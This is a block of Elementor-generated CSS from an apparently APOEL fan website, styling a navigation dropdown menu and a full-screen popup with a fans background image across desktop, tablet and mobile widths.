					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}